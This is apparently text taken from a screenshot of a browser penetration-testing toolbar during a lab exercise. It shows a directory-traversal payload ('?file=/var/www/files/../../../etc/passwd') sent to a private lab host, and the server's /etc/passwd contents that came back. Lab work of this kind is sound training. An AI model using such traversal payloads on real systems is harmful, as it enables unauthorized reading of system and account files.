 192.168.163.141/dirtrav/example2.php?file=/var/www/files/../../../etc/passwd
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.163.141/dirtrav/example2.php?file=/var/www/files/../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var
/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian
Live user,,,:/home/user:/bin/bash